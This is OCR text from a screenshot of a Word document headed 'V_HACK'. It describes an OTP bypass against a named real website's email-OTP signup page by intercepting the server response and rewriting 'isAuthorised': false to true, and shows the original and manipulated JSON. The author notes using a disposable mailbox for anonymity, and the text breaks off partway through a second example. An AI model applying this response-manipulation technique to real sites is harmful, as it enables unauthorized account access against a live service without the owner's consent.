 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
OTP Bypass
*) Bypass using Logical Testing [Response Manipulation]
Target - https://www.instafinancials.com/accounts/signup-emailotp.aspx
Attacks Sub Modules Endpoint / Target Tool/Method
Bypass OTP Bypass www.instafinancials.com Manual - Business Logic Flaws
Steps:
*)Setting Up an HTTP Proxy
*)Intercepting the Response
*)Modifying the Response
*)Forwarding the Manipulated Response
Note: I used Temp Mailbox [Disposable Mail Box] for anonymity
Original Response Manipulated Response
1
HTTP/1.1 200 OK
{
"isAuthorised": false,
"page": "You do not have permission to
access this page."
}
HTTP/1.1 200 OK
{
"isAuthorised": true,
"message": "Access granted."
}
2
HTTP/1.1 200 OK
{
HTTP/1.1 200 OK
{
Page 3 of 4 308 words English (India) Accessibility: Investigate Focus